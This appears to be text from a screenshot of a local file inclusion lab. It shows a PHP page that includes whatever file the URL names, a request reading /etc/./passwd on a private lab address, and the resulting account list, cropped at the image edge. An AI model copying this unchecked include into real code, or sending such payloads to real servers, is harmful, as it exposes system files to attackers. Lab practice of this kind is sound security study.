 <?php
highlight_file(__FILE__);
include($_GET['file']);
?>
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/n
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobo
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr
mysql:x:103:110:MySQL Server,,,:/nonexistent:/bin/false tss:x:104:111:TPM software stack,,,:/var/lib/tpm:/bin/fals
timesync:x:106:112:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin redsocks:x:107:113::/var/run
rwhod:x:108:65534::/var/spool/rwho:/usr/sbin/nologin iodine:x:109:65534::/run/iodine:/usr/sbin/nologin messag
miredo:x:111:65534::/var/run/miredo:/usr/sbin/nologin _rpc:x:112:65534::/run/rpcbind:/usr/sbin/nologin usbmu
tcpdump:x:114:120::/nonexistent:/usr/sbin/nologin rtkit:x:115:121:RealtimeKit,,,:/proc:/usr/sbin/nologin sshd:x:1
Elements Console Sources Network Performance Memory Application Security Lighth
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://192.168.244.128:1234/include.php?file=/etc/./passwd